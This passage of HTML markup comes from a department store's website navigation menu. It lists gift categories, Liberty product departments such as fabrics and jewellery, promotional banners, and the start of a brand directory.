                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
